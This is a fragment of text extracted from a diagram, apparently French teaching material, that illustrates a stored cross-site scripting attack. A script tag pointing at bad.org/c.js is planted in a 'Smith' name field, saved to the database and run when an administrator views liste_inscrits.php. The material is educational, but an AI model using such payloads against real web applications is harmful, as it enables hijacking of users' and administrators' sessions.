 administrateur
1 GET liste_inscrits.php
Smith <script
src=http://bad.org/c.js>
</script>
Application
Web
XSS
SGBD
2
3
XSS
Smith <script src=http://bad.org/c.js></script>
GET http://bad.org/c.js
bad.org